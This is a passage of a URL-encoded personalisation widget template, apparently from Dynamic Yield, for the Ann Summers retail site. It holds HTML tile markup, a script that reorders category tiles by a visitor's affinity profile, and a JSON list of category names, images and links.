3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%2